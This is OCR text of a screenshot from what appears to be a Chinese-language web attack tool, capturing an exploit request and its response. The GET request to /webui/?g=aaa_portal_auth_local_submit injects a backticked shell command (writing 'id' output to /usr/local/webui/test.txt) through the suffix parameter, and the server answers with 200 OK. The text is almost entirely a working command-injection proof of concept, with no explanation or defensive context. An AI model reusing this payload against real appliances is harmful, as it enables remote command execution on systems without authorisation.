 Request
数据包扫描
热加载
构造请求
1 GET /webui/?g=aaa_portal_auth_local_submit&bkg_flag=0&suffix={{urlenc(`id >/usr/local/
webui/test.txt`)}} HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/35.0.1916.47 Safari/537.36
4 Connection: close
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip
Responses
27bytes / 469ms
请输入定位响应
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID=8516b0e1c019a87892752db44a6992b7; path=/; HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
7 Content-type: text/html; charset=utf-8
8 Connection: close
9 Date: Tue, 15 Aug 2023 01:33:39 GMT
10 Server: lighttpd/1.4.39
11 Content-Length: 27
12
13 �{"success":"local_logo"}
远端地址:127.0.0.1:1080; 代理:
socks5://127.0.0.1:1080; 响应
时间:469ms; 总耗时:911ms; U
RL:http://